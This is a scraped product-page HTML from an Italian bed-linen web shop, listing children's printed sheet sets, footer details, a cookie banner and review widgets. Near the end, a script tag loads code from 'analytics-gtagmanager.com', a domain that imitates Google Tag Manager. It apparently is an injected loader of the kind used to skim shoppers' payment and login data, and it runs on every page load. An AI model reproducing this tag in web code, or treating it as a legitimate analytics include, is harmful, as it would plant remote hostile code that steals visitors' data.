federa - mickey &amp; pluto." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '646', false, 1); return false;" data-id-product="646" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey &amp; pluto." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey &amp; pluto." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - mickey &amp; pluto.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/646-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-mickey-pluto.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html"><meta itemprop="sku" content="parent-HA1127"><meta itemprop="mpn" content="parent-HA1127" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35816-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '647', false, 1); return false;" data-id-product="647" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars sport.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/647-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-sport.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html"><meta itemprop="sku" content="parent-HA1128"><meta itemprop="mpn" content="parent-HA1128" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/61792-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '648', false, 1); return false;" data-id-product="648" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - cars record.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/648-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-cars-record.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/649-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-spider-man-sky.html"><meta itemprop="sku" content="parent-HA1129"><meta itemprop="mpn" content="parent-HA1129" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/649-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-spider-man-sky.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - spider-man sky."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35821-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-spider-man-sky.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - spider-man sky." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '649', false, 1); return false;" data-id-product="649" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - spider-man sky." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/649-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-spider-man-sky.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - spider-man sky." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - spider-man sky.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/649-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-spider-man-sky.html"><meta itemprop="priceValidUntil" content="2026-01-25"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/649-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-spider-man-sky.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['270'],
content_name: 'Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy',
content_category: 'Completi lenzuola',
value: '15.75',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '696ca77c011889.52798950'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"270",
        "name":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy",
        "description":"Completo Letto Stampato con ricercata fantasia bouquet in 100% puro cotone. Singolo: lenzuolo 150x275 cm, sotto con angoli 90x190 + 25 cm e una federa 50x80 cm - 1 Piazza e Mezza: lenzuolo 180x275 cm, sotto con angoli 130x190 + 25 cm e una federa 50x80 cm - Matrimoniale: lenzuolo 240x275 cm, sotto con angoli 170x190 + 25 cm e due federe 50x80 cm.",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/completi-lenzuola/270-completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.html",
        "image":"https://www.biancheriaperlacasa.it/30297/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg",
        "brand":"Blanco raya",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "15.75",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script> <div class="ybc-blog-related-posts on_product ybc_blog_related_posts_type_carousel"><h4 class="title_blog">Articoli correlati</h4><div class="ybc-blog-related-posts-wrapper"><ul class="ybc-blog-related-posts-list dt-4 owl-carousel"><li class="ybc-blog-related-posts-list-li col-xs-12 col-sm-4 col-lg-3 thumbnail-container"> <a class="ybc_item_img ybc_item_img_ladyload" href="https://www.biancheriaperlacasa.it/blog/articolo/come-scegliere-le-lenzuola-piu-adatte-alle-tue-esigenze.html"> <img src="https://www.biancheriaperlacasa.it/modules/ybc_blog/views/img/bg-grey.png" alt="Come scegliere le lenzuola più adatte alle tue esigenze" data-original="https://www.biancheriaperlacasa.it/img/ybc_blog/post/thumb/Lenzuola_Copertina.jpg" class="lazyload" /><div class="loader_lady_custom"></div> </a> <a class="ybc_title_block" href="https://www.biancheriaperlacasa.it/blog/articolo/come-scegliere-le-lenzuola-piu-adatte-alle-tue-esigenze.html">Come scegliere le lenzuola più adatte alle tue esigenze</a><div class="ybc-blog-sidear-post-meta"><div class="ybc-blog-categories"> <span class="be-label">Pubblicato in: </span> <a href="https://www.biancheriaperlacasa.it/blog/categoria/guide-e-consigli-biancheria-per-la-casa.html">Guide e Consigli</a></div> <span class="post-date">20/01/2021</span></div><div class="ybc-blog-latest-toolbar"> <span class="ybc-blog-latest-toolbar-views"> 1325 <span>visualizzazioni</span> </span> <span class="ybc-blog-like-span ybc-blog-like-span-2 " data-id-post="2"> <span class="ben_2">7</span> <span class="blog-post-like-text blog-post-like-text-2"> È piaciuto </span> </span></div><div class="blog_description">Guida alla scelta delle lenzuola, consigli e raccomandazioni</div> <a class="read_more" href="https://www.biancheriaperlacasa.it/blog/articolo/come-scegliere-le-lenzuola-piu-adatte-alle-tue-esigenze.html">Leggi tutto</a></li></ul></div></div></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '270';
		g_pagetype = 'product';
		g_totalvalue = 13.05;</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768728442
body_size: -129
content:
 window.onAmazonLoginReady = function() { amazon.Login.setClientId("amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b"); }; 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/money.svg
body_size: 163
content:
